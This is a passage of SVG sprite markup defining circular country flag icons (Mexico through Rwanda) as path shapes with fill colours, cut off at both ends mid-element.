12c0-1.223-.22-2.395-.622-3.478L12 8.087l-9.378.435A9.98 9.98 0 0 0 2 12Z" fill="#D80027"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#000"></path><path d="M21.378 15.478H2.622a10.004 10.004 0 0 0 18.756 0Z" fill="#496E2D"></path><path d="m14.989 6.783-1.221-.575.65-1.182-1.326.253-.168-1.34-.924.986-.924-.986-.168 1.34-1.326-.253.65 1.182-1.22.575h5.977Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MX" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12a10 10 0 0 0-5.652-9.008v18.016A10 10 0 0 0 22 12Z" fill="#D80027"></path><path d="M2 12a10 10 0 0 0 5.652 9.008V2.992A10 10 0 0 0 2 12ZM9.391 12a2.609 2.609 0 1 0 5.218 0v-.87H9.39V12Z" fill="#6DA544"></path><path d="M15.478 10.26H12.87a.87.87 0 0 0-1.74 0H8.522c0 .481.418.87.898.87h-.029c0 .48.39.87.87.87 0 .48.39.87.87.87h1.739c.48 0 .87-.39.87-.87.48 0 .869-.39.869-.87h-.03c.481 0 .9-.389.9-.87Z" fill="#FF9811"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M11.565 12H22c0-.903-.12-1.777-.345-2.609h-10.09v2.61ZM11.565 6.783h8.967a10.05 10.05 0 0 0-2.307-2.61h-6.66v2.61ZM12 22a9.958 9.958 0 0 0 6.225-2.174H5.775A9.958 9.958 0 0 0 12 22ZM3.468 17.218h17.064a9.943 9.943 0 0 0 1.123-2.61H2.346c.25.931.631 1.808 1.123 2.61Z" fill="#D80027"></path><path d="M12 12V2C6.477 2 2 6.477 2 12h10Z" fill="#0052B4"></path><path d="M8.65 10.56A2.473 2.473 0 1 1 9.826 5.91a3.044 3.044 0 1 0 0 4.351c-.35.19-.75.298-1.176.298Z" fill="#FFDA44"></path><path d="m9.347 6.348.439.918.991-.23-.444.916.797.633-.992.223.002 1.018-.793-.637-.794.637.002-1.018-.992-.223.797-.633-.444-.915.992.229.439-.918Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="MZ" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M7.405 15.913 4.93 19.071A9.968 9.968 0 0 0 12 22c4.135 0 7.682-2.509 9.205-6.087H7.405Z" fill="#FFDA44"></path><path d="M21.22 8.123A10.002 10.002 0 0 0 4.93 4.93l2.504 3.194H21.22Z" fill="#496E2D"></path><path d="M4.174 9.355v5.254h17.482c.224-.832.344-1.707.344-2.61 0-.915-.123-1.802-.354-2.644H4.174Z" fill="#000"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#A2001D"></path><path d="m6.047 9.391.648 1.993H8.79l-1.695 1.232.647 1.993-1.695-1.232-1.695 1.232L5 12.616l-1.696-1.232H5.4l.647-1.993Z" fill="#FFDA44"></path><path d="M7.943 12h-3.79v1.74h3.79V12Z" fill="#F0F0F0"></path><path d="m8.66 10.006-.615-.615-1.998 1.998L4.05 9.391l-.615.615 2 1.996-2 2 .615.607 1.998-1.995 1.998 1.995.615-.607-2-2 2-1.996Z" fill="#000"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M4.929 19.071c.42.42.867.794 1.337 1.123L20.194 6.266a10.046 10.046 0 0 0-2.46-2.46L3.806 17.735c.33.47.703.917 1.123 1.336Z" fill="#A2001D"></path><path d="M4.929 4.929c-3.155 3.155-3.76 7.893-1.818 11.656L16.585 3.111C12.822 1.169 8.084 1.774 4.93 4.929Z" fill="#0052B4"></path><path d="M19.071 19.071c3.155-3.155 3.76-7.893 1.818-11.656L7.415 20.889c3.763 1.942 8.501 1.337 11.656-1.818Z" fill="#496E2D"></path><path d="m10.26 7.652-1.12.527.597 1.085-1.217-.232-.154 1.229-.847-.904-.848.904-.154-1.23-1.217.233.597-1.085-1.12-.527 1.12-.527L5.3 6.04l1.217.233.154-1.23.848.905.847-.905.154 1.23 1.217-.233-.597 1.085 1.12.527Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NE" xmlns="http://www.w3.org/2000/svg"><path d="M2.992 7.652A9.96 9.96 0 0 0 2 12a9.96 9.96 0 0 0 .992 4.348l9.008.87 9.008-.87A9.96 9.96 0 0 0 22 12a9.96 9.96 0 0 0-.992-4.348L12 6.782l-9.008.87Z" fill="#F0F0F0"></path><path d="M2.993 16.348A10 10 0 0 0 12 22a10 10 0 0 0 9.007-5.652H2.993Z" fill="#6DA544"></path><path d="M2.993 7.652h18.014A10 10 0 0 0 12 2a10 10 0 0 0-9.007 5.652ZM12 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#FF9811"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NF" xmlns="http://www.w3.org/2000/svg"><path d="M16.348 2.992A9.96 9.96 0 0 0 12 2a9.96 9.96 0 0 0-4.348.992L6.782 12l.87 9.008A9.96 9.96 0 0 0 12 22a9.96 9.96 0 0 0 4.348-.992l.87-9.008-.87-9.008Z" fill="#F0F0F0"></path><path d="M7.652 2.993A10 10 0 0 0 2 12a10 10 0 0 0 5.652 9.007V2.993ZM16.348 2.993v18.014A10 10 0 0 0 22 12a10 10 0 0 0-5.652-9.007ZM14.609 15.044 12 6.783l-2.609 8.26h1.957v2.175h1.304v-2.174h1.957Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NG" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12ZM22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NI" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2ZM12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#338AF3"></path><path d="M12 8.957a3.044 3.044 0 1 0 0 6.087 3.044 3.044 0 0 0 0-6.087Zm0 4.782a1.74 1.74 0 1 1 0-3.478 1.74 1.74 0 0 1 0 3.478Z" fill="#FFDA44"></path><path d="M13.506 12.435 12 12l-1.506.435-.502.87h4.016l-.502-.87Z" fill="#0052B4"></path><path d="m12 9.826-1.004 1.74L12 12l1.004-.435L12 9.826Z" fill="#338AF3"></path><path d="M10.494 12.435h3.012l-.502-.87h-2.008l-.502.87Z" fill="#6DA544"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756C19.965 4.714 16.3 2 12 2Z" fill="#A2001D"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NO" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2.344 14.609a10.008 10.008 0 0 0 3.569 5.325v-5.325H2.344ZM11.13 21.962c.287.025.577.038.87.038 4.62 0 8.508-3.134 9.655-7.391H11.13v7.353ZM21.655 9.391C20.508 5.134 16.62 2 12 2c-.293 0-.583.013-.87.038v7.353h10.525ZM5.913 4.066a10.009 10.009 0 0 0-3.569 5.325h3.569V4.066Z" fill="#D80027"></path><path d="M21.915 10.696H9.826V2.238c-.924.205-1.8.537-2.609.978v7.48H2.085a10.085 10.085 0 0 0 0 2.608h5.132v7.48a9.932 9.932 0 0 0 2.61.978v-8.457h12.088a10.115 10.115 0 0 0 0-2.61Z" fill="#003897"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NP" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M21.942 13.087h-.001ZM21.941 13.087 10.975 2.052c-.495.05-.98.137-1.45.257C5.199 3.41 2 12 2 12s14 9.369 15.597 8.288c.32-.217.626-.45.918-.702l-6.5-6.499h9.926Z" fill="#0052B4"></path><path d="M19.391 12 9.666 2.275C5.269 3.326 2 7.28 2 12c0 5.523 4.477 10 10 10a9.953 9.953 0 0 0 5.646-1.746L9.39 12h10Z" fill="#D80027"></path><path d="m11.51 16.765-1.22-.574.65-1.183-1.326.254-.169-1.34-.923.986-.924-.986-.168 1.34-1.326-.254.65 1.183-1.221.574 1.221.575-.65 1.183 1.326-.254.168 1.34.924-.986.923.986.168-1.34 1.327.254-.65-1.183 1.22-.575ZM10.696 7.546l-.889-.418.473-.86-.964.185-.122-.975-.672.717-.672-.717-.122.975-.965-.185.473.86-.888.418 2.174.435 2.174-.435Z" fill="#F0F0F0"></path><path d="M11.13 7.546a2.609 2.609 0 0 1-5.217 0" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#0052B4"></path><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#FFDA44"></path><path d="M12 2c-5.23 0-9.521 4.015-9.962 9.13h19.924C21.522 6.015 17.23 2 12 2ZM12 22c5.23 0 9.521-4.015 9.962-9.13H2.038C2.478 17.985 6.77 22 12 22Z" fill="#0052B4"></path><path d="m10.26 15.478-1.12.527.597 1.086-1.217-.233-.154 1.229-.847-.904-.848.904-.154-1.23-1.217.234.597-1.086-1.12-.527 1.12-.527-.597-1.085 1.217.233.154-1.23.848.905.847-.904.154 1.229 1.217-.233-.597 1.085 1.12.527Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NU" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#FFDA44"></path><path d="M12 6.783v3.372L8.522 6.784H12ZM7.217 12h2.938L7.217 8.087l-.434 3.043.434.87Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="M7.06 3.304c-.386.22-.756.464-1.107.731h.41l-1.084.788.414 1.275L4.61 5.31l-.116.084A10.03 10.03 0 0 0 3.304 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M6.272 3.803c-.108.075-.214.153-.32.233l-.673.788-.67.487-.117.084c-.245.279-.476.572-.69.877a1.848 1.848 0 0 0 2.47-2.47Z" fill="#0052B4"></path><path d="m4.492 5.395.117-.084 1.084.788-.414-1.275 1.084-.788h-.41c-.531.404-1.02.86-1.46 1.36ZM8.912 3.74l.216.664h.698l-.565.41.216.664-.565-.41-.565.41.215-.664-.565-.41h.699l.216-.665ZM4.609 8.087l.216.664h.698l-.565.41.216.665-.565-.41-.565.41.215-.664-.565-.41h.699l.216-.665Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="NZ" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.048 10.048 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23ZM19.318 9.42l.215.665h.699l-.565.41.216.665-.565-.411-.566.41.216-.664-.565-.41h.699l.216-.665ZM16.82 14.203l.325.996h1.047l-.848.616.324.997-.847-.616-.848.616.324-.997-.848-.616h1.048l.324-.996ZM16.915 6.377l.27.83h.873l-.706.513.27.83-.707-.513-.706.514.27-.83-.707-.514h.873l.27-.83ZM14.513 9.391l.323.997h1.048l-.848.616.324.996-.847-.616-.848.616.324-.996-.848-.616h1.048l.324-.997Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="OM" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12a9.998 9.998 0 0 0 5.217 8.784V3.216A9.998 9.998 0 0 0 2 12Z" fill="#D80027"></path><path d="M21.378 15.478A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478H2.622A9.978 9.978 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#D80027"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.003 10.003 0 0 0 12 22Z" fill="#6DA544"></path><path d="M2 12c0 4.62 3.134 8.508 7.391 9.655V2.346C5.134 3.491 2 7.38 2 12Z" fill="#D80027"></path><path d="m8.118 6.4-.922-.922-.615.615-.615-.615-.922.923.614.614-.615.615.923.923.615-.615.615.615.922-.923-.615-.615.615-.614Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 20 24" id="PA" xmlns="http://www.w3.org/2000/svg"><path d="M10 22c5.523 0 10-4.477 10-10S15.523 2 10 2 0 6.477 0 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M0 12c0 5.523 4.477 10 10 10V12H0Z" fill="#0052B4"></path><path d="M10 2c5.523 0 10 4.477 10 10H10V2Z" fill="#D80027"></path><path d="M5.953 5.478 6.6 7.471h2.096L7 8.703l.648 1.993-1.695-1.232-1.696 1.232.648-1.993L3.21 7.47h2.095l.648-1.993Z" fill="#0052B4"></path><path d="m14.047 13.304.648 1.993h2.095l-1.695 1.232.647 1.993-1.695-1.232-1.695 1.232.648-1.993-1.696-1.232H13.4l.647-1.993Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PE" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756A10.004 10.004 0 0 0 22 12ZM2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PF" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M3.216 7.217h17.568A9.997 9.997 0 0 0 12 2a9.998 9.998 0 0 0-8.784 5.217ZM12 22a9.997 9.997 0 0 0 8.784-5.217H3.216A9.998 9.998 0 0 0 12 22Z" fill="#D80027"></path><path d="M15.478 12c0 1.921-1.557 3.043-3.478 3.043-1.921 0-3.478-1.122-3.478-3.043a3.478 3.478 0 1 1 6.956 0Z" fill="#FFDA44"></path><path d="M15.478 12a3.478 3.478 0 0 1-6.956 0" fill="#0052B4"></path><path d="M10.696 11.13h-.87v1.74h.87v-1.74ZM14.174 11.13h-.87v1.74h.87v-1.74ZM12.435 9.826h-.87v3.044h.87V9.826Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PG" xmlns="http://www.w3.org/2000/svg"><path d="M19.071 19.071c-3.905 3.905-10.237 3.905-14.142 0-3.905-3.905-3.905-10.237 0-14.142 3.905-3.905 9.622-3.29 13.527.615 3.905 3.905 4.52 9.622.615 13.527Z" fill="#000"></path><path d="M4.929 4.929c3.905-3.905 10.237-3.905 14.142 0 3.905 3.905 3.905 10.237 0 14.142" fill="#A2001D"></path><path d="m9.642 15.478.162.498h.524l-.424.308.162.499-.424-.308-.424.308.162-.499-.423-.307h.523l.162-.499ZM8.304 10.696l.27.83h.873l-.706.513.27.83-.707-.512-.706.513.27-.83-.707-.514h.873l.27-.83ZM8.304 16.783l.27.83h.873l-.706.513.27.83-.707-.513-.706.514.27-.83-.707-.514h.873l.27-.83ZM10.857 12.87l.27.83H12l-.706.513.27.83-.707-.513-.706.514.27-.83-.707-.514h.873l.27-.83ZM5.752 12.87l.27.83h.872l-.706.513.27.83-.706-.513-.707.514.27-.83-.706-.514h.873l.27-.83Z" fill="#F0F0F0"></path><path d="M18.74 9.405a2.589 2.589 0 0 0-1.651-.757l1.867-1.453a3.47 3.47 0 0 0-2.713-1.008 2.596 2.596 0 0 0-.668-1.144l-.738 1.476a1.087 1.087 0 1 0-1.476 1.476l-1.475.738c.329.329.724.551 1.143.668a3.468 3.468 0 0 0 1.009 2.714l1.632-2.099a.648.648 0 0 1 .918.004.648.648 0 0 1 .191.46.648.648 0 0 1-.19.462l.614.615c.288-.288.446-.67.446-1.076a1.51 1.51 0 0 0-.302-.91 1.741 1.741 0 0 1 .779 2.908l.614.615a2.592 2.592 0 0 0 .764-1.845c0-.697-.271-1.352-.764-1.844Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PH" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2v10l-7.071 7.071A9.969 9.969 0 0 0 12 22c5.523 0 10-4.477 10-10S12 2 12 2Z" fill="#D80027"></path><path d="M12 2a9.969 9.969 0 0 0-7.071 2.929L12 12h10c0-5.523-4.477-10-10-10Z" fill="#0052B4"></path><path d="m8.847 12-1.22-.575.65-1.182-1.327.253-.168-1.34-.923.986-.924-.985-.168 1.34-1.326-.254.65 1.182L2.87 12l1.22.574-.65 1.183 1.327-.253.168 1.34.924-.986.923.985.168-1.34 1.326.254-.65-1.182L8.847 12ZM4.667 5.913l.406.568.666-.21-.415.561.407.568-.663-.22-.415.562.006-.699-.663-.22.666-.211.005-.699ZM4.667 16.258l.406.568.666-.21-.415.561.407.569-.663-.221-.415.562.006-.699-.663-.22.666-.211.005-.699ZM10.464 11.086l-.407.568-.666-.211.415.562-.406.568.662-.22.415.561-.005-.698.663-.221-.666-.21-.005-.7Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PK" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M2 12a9.997 9.997 0 0 0 5.217 8.784V3.216A9.998 9.998 0 0 0 2 12Z" fill="#F0F0F0"></path><path d="M12 2c-1.732 0-3.362.44-4.783 1.216v17.568A9.955 9.955 0 0 0 12 22c5.523 0 10-4.477 10-10S17.523 2 12 2Z" fill="#496E2D"></path><path d="M16.275 13.654a2.826 2.826 0 1 1-2.021-5.093 3.478 3.478 0 1 0 2.912 4.03c-.197.41-.496.778-.89 1.063ZM16.221 8.522l.713.768.95-.44-.51.915.713.768-1.028-.203-.51.915-.125-1.04-1.028-.203.95-.44-.125-1.04Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PL" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PN" xmlns="http://www.w3.org/2000/svg"><path d="M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12c0 .002 10-9.999 10-10 5.523 0 10 4.477 10 10Z" fill="#0052B4"></path><path d="M11.973 12H12v-.027l-.027.027Z" fill="#F0F0F0"></path><path d="M12 7.217V2h-.002C6.476 2 2 6.478 2 12h5.217V9.062L10.155 12h1.818a6.76 6.76 0 0 0 .027-.027v-1.818L9.062 7.217H12Z" fill="#F0F0F0"></path><path d="M7.06 3.304A10.047 10.047 0 0 0 3.303 7.06v4.94h2.609V5.914H12V3.304H7.06Z" fill="#D80027"></path><path d="M12 10.77 8.447 7.217h-1.23L12 12v-1.23Z" fill="#D80027"></path><path d="m17.652 8.087-1.304.435-1.304-.435L14.608 7l.434-1.087h2.61L17.216 7l.435 1.087Z" fill="#ACABB1"></path><path d="M13.304 8.087v4.783c0 2.33 3.044 3.043 3.044 3.043s3.043-.714 3.043-3.043V8.087h-6.087Z" fill="#338AF3"></path><path d="M13.579 14.003c.748 1.436 2.769 1.91 2.769 1.91s2.02-.474 2.769-1.91l-2.77-4.612-2.768 4.612Z" fill="#6DA544"></path><path d="m19.391 12.821-3.043-4.734-3.044 4.734v.049c0 .43.105.806.275 1.133l2.769-4.308 2.769 4.307c.17-.326.274-.701.274-1.133v-.048Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PR" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a9.985 9.985 0 0 0-8 4h16a9.985 9.985 0 0 0-8-4ZM12 22a9.985 9.985 0 0 0 8-4H4a9.985 9.985 0 0 0 8 4ZM2 12c0 .685.07 1.354.2 2h19.6a10.043 10.043 0 0 0 0-4H2.2c-.13.646-.2 1.315-.2 2Z" fill="#D80027"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#0052B4"></path><path d="m6.047 9.391.648 1.993H8.79l-1.695 1.232.647 1.993-1.695-1.232-1.695 1.232L5 12.616l-1.696-1.232H5.4l.647-1.993Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M8.087 8.522h13.29A10.003 10.003 0 0 0 4.93 4.929l3.158 3.593Z" fill="#000"></path><path d="M8.087 15.478h13.29A10.003 10.003 0 0 1 4.93 19.071l3.158-3.593Z" fill="#6DA544"></path><path d="M4.929 4.929c-3.905 3.905-3.905 10.237 0 14.142L12 12 4.929 4.929Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PT" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378L9.392 12l-.87-9.378A10.004 10.004 0 0 0 2 12Z" fill="#6DA544"></path><path d="M22 12c0-5.523-4.477-10-10-10-1.223 0-2.395.22-3.478.622v18.756A9.978 9.978 0 0 0 12 22c5.523 0 10-4.477 10-10Z" fill="#D80027"></path><path d="M8.522 15.478a3.478 3.478 0 1 0 0-6.956 3.478 3.478 0 0 0 0 6.956Z" fill="#FFDA44"></path><path d="M6.565 10.26v2.175a1.957 1.957 0 1 0 3.913 0V10.26H6.565Z" fill="#D80027"></path><path d="M8.522 13.087a.653.653 0 0 1-.652-.652v-.87h1.304v.87c0 .36-.293.652-.652.652Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PW" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#338AF3"></path><path d="M9.826 16.348a4.348 4.348 0 1 0 0-8.696 4.348 4.348 0 0 0 0 8.696Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="PY" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2a10 10 0 0 0-9.008 5.652h18.016A10 10 0 0 0 12 2Z" fill="#D80027"></path><path d="M12 22a10 10 0 0 0 9.008-5.652H2.992A10 10 0 0 0 12 22Z" fill="#0052B4"></path><path d="m14.46 9.106-.923.922a2.174 2.174 0 1 1-3.074 0l-.922-.922a3.478 3.478 0 1 0 4.919 0Z" fill="#6DA544"></path><path d="m12 10.26.324.997h1.047l-.847.616.324.997-.848-.616-.848.616.324-.997-.848-.616h1.048l.324-.996Z" fill="#FFDA44"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="QA" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M22 12c0-5.523-4.477-10-10-10a9.953 9.953 0 0 0-5.322 1.533l2.192.932L5.913 5.72 8.87 6.977 5.913 8.233 8.87 9.489l-2.957 1.256L8.87 12l-2.957 1.256 2.957 1.256-2.957 1.256 2.957 1.256-2.957 1.256 2.957 1.256-2.191.93A9.953 9.953 0 0 0 12 22c5.523 0 10-4.477 10-10Z" fill="#751A46"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="RO" xmlns="http://www.w3.org/2000/svg"><path d="M15.478 2.622A9.98 9.98 0 0 0 12 2c-1.223 0-2.395.22-3.478.622L7.652 12l.87 9.378A9.977 9.977 0 0 0 12 22c1.223 0 2.395-.22 3.478-.622l.87-9.378-.87-9.378Z" fill="#FFDA44"></path><path d="M22 12c0-4.3-2.714-7.965-6.522-9.378v18.756C19.286 19.965 22 16.3 22 12Z" fill="#D80027"></path><path d="M2 12c0 4.3 2.714 7.965 6.522 9.378V2.622A10.003 10.003 0 0 0 2 12Z" fill="#0052B4"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="RS" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#F0F0F0"></path><path d="M12 2C6.477 2 2 6.477 2 12c0 1.223.22 2.395.622 3.478h18.756A9.977 9.977 0 0 0 22 12c0-5.523-4.477-10-10-10Z" fill="#0052B4"></path><path d="M12 2C7.7 2 4.035 4.714 2.622 8.522h18.756A10.004 10.004 0 0 0 12 2Z" fill="#D80027"></path><path d="M4.586 7.652v4.989c0 2.837 3.707 3.707 3.707 3.707S12 15.478 12 12.64V7.652H4.586Z" fill="#D80027"></path><path d="M6.119 8.522h4.348v-1.74l-.87.435-1.304-1.304-1.304 1.304-.87-.434v1.739ZM11.13 13.335 8.304 10.51l-2.826 2.826.923.923 1.903-1.904 1.904 1.904.922-.923Z" fill="#FFDA44"></path><path d="M11.13 10.696H9.813a.87.87 0 1 0-1.519-.845.87.87 0 1 0-1.519.845H5.478c0 .48.419.87.899.87h-.03c0 .48.39.869.87.869a.87.87 0 0 0 .71.854l-.686 1.547a2.817 2.817 0 0 0 2.127 0l-.685-1.547a.87.87 0 0 0 .708-.854c.48 0 .87-.39.87-.87h-.029c.48 0 .899-.39.899-.87Z" fill="#F0F0F0"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="RU" xmlns="http://www.w3.org/2000/svg"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Z" fill="#fff"></path><path d="M21.378 15.478A9.977 9.977 0 0 0 22 12c0-1.223-.22-2.395-.622-3.478H2.622A9.979 9.979 0 0 0 2 12c0 1.223.22 2.395.622 3.478l9.378.87 9.378-.87Z" fill="#0052B4"></path><path d="M12 22c4.3 0 7.965-2.714 9.378-6.522H2.622A10.004 10.004 0 0 0 12 22Z" fill="#D80027"></path></symbol><symbol fill="none" viewBox="0 0 24 24" id="RW" xmlns="http://www.w3.org/2000/svg"><path d="M2 12c0 1.732.44 3.362 1.216 4.783l8.784.87 8.784-.87A9.955 9.955 0 0 0 22 12l-10-.87L2 12Z" fill="#FFDA44"></path><path d="M20.784 7.217A9.998 9.998 0 0 0 12 2 9.998 9.998 0 0 0 2 12h20c0-1.732-.44-3.362-1.216-4.783Z" fill="#338AF3"></path><path d="M12 22a9.998 9.998 0 0 0 